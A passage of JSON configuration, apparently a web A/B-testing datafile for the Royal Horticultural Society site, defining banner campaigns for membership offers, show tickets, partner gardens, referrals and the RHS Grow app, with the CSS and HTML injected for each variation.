"rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(1)", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "159AB93B-2CB8-4466-9B19-F20E051E0C47", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Enjoy reduced rate tickets to RHS Flower Shows", "subTitle": "Save 1/3 on RHS Membership for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "98862CF3-BF35-4321-8831-B763C43C2BD4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/67ea5f92-7789-4e00-a1cb-7b0873d489af/snowdrops-jan", "heroImageAlt": "Snowdrops", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/join", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-col--ad-wide-skyscraper .l-module ", "title": "4 months free with RHS Membership", "subTitle": "Save 1/3 for a limited time only", "backgroundColour": "rgba(240, 125, 0, 1)", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5862784764739584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "4537327350448128", "4825582209859584", "4980364523864064", "5187608895553536", "5497829819940864", "5774202054115328", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6045355234557952", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6030674113593344", "name": "164 - Cross-sell RHS Shows on Order Confirmation Page v2", "commitId": "5110552498798592", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "6309414202769408", "integrationSettings": null, "variations": [{"id": "6337417288876032", "name": "Variation #1", "actions": [{"viewId": "6363992130584576", "changes": [{"id": "78F885CE-8A5F-4BD0-A6FC-99AABEC55B66", "type": "append", "selector": "head", "value": "<style>@media (min-width: 46.25em) {\n    #optz-banner .l-col-md--push-6 {\n        left: 50%;\n    }\n\t#optz-banner .l-col-md--pull-6 {\n    right: 50%;\n\t}\n}\n\n\n  #optz-banner .section__container, #optz-banner section.content__container {\n    max-width: 74rem;\n    margin-left: auto;\n    margin-right: auto;\n    padding: 0 3rem;\n}\n  \n @media (max-width: 61.25em) {\n    #optz-banner .section__container, #optz-banner section.content__container {\n        padding: 0 2rem !important;\n    }\n\t#optz-banner h1.hero-hub__title {\n\t\tfont-size:1.3rem !important;\n\t\t\n\t}\n}\n\n\n#optz-banner h1.hero-hub__title {\nmargin:0rem;\nfont-size: 1.5rem;\ntext-align:left;\ncolor: #fff;\npadding-bottom:0.8em;\n}\n\n#optz-banner .hero-hub__content p {\ntext-align:left;\n}\n\n#optz-banner .text-white {\ncolor:#fff;\t\n}\n\n#optz-banner .support-banner [class^=\"l-col-\"]:first-child .hero-hub__bg { background-color:#1D71B8; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__bg { background-color:transparent; }\n#optz-banner .support-banner [class^=\"l-col-\"]:nth-child(2) .hero-hub__outer { min-height: 175px;}\n\n#optz-banner .text-headline {\nfont-family: \"GT-Super-Text-Black\", \"RHS Headline\", \"Georgia\", \"Cambria\", \"Times New Roman\", \"Times\", serif !important;\n}\n\n#optz-banner .section--flush, #optz-banner section.content--flush {\n    margin-top: 0;\n}\n#optz-banner .hero-hub {\n\tposition: relative;\n\tbackground-color:#1D71B8;\n}\n\n\n#optz-banner .l-row--no-gutter {\n\tmargin-right: 0;\n\tmargin-left: 0;\n}\n#optz-banner .l-row {\n\tpadding: 0;\n\tmargin: 0;\n\tlist-style: none;\n}\n@media (min-width: 30em) {\n #optz-banner .flexbox .l-row--flex>.l-col-sm-12 {\n\tbox-flex: 0;\n\t-moz-flex: 0 0 100%;\n\tflex: 0 0 100%;\n\tmax-width: 100%;\n    }\n}\n#optz-banner .flexbox .l-row--flex>.l-col-xs-12 {\n    box-flex: 0;\n    -moz-flex: 0 0 100%;\n    flex: 0 0 100%;\n    max-width: 100%;\n\t\n}\n\n@media (min-width: 30em) {\n#optz-banner .l-col-sm-12 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 100%;\n    }\n}\n#optz-banner .l-col-xs-12 {\n    position: relative;\n    float: left;\n    min-height: 0px;\n    width: 100%;\n}\n#optz-banner .l-flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    box-flex: 1;\n    -moz-flex: 1 1 auto;\n    flex: 1 1 auto;\n\n}\n\n#optz-banner .l-row--flex {\n    display: -webkit-box;\n    display: -moz-box;\n    display: box;\n    display: -moz-flex;\n    display: flex;\n    -webkit-box-lines: multiple;\n    -moz-box-lines: multiple;\n    box-lines: multiple;\n    flex-wrap: wrap;\n\t}\n\t\n@media (min-width: 61.25em) {\n#optz-banner .hidden-lg {\n        display: none !important;\n    }\n}\n\n#optz-banner .hero-hub__outer--sub {\n    height: 256px;\n}\n\n#optz-banner .hero-hub__outer--fit-content {\n    min-height: 432px;\n    height: auto;\n}\n\n#optz-banner .hero-hub__outer {\n        padding-top: 20px;\n\t\tpadding-bottom:15px;\n    }\n\n@media (min-width: 46.25em) {\n#optz-banner .text-left-md {\n        text-align: left !important;\n    }\n}\n\n#optz-banner .hero-hub__bg, #optz-banner .hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6048328090124288", "name": "0205 - Membership Retention \u2013 Partner Gardens", "commitId": "5422900614791168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26343450684"], "audienceName": "RHS unknown (Account type: unknown)", "changes": null, "id": "5582091698569216", "integrationSettings": null, "variations": [{"id": "4512432115154944", "name": "Variation #1", "actions": [{"viewId": "5901249376157696", "changes": [{"id": "8A95630E-23BB-4CAB-AC65-15BF3F00E217", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Discover local wonders", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text-with-html div.section__container", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}, {"viewId": "4537327350448128", "changes": [{"id": "9D989AC0-08D0-4ED2-92DD-63DB5E79C491", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/be838658-375a-4e00-8848-c25791a37138/discover-local-wonders", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 240 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6048328090124288"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128", "5901249376157696"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5582091698569216", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], 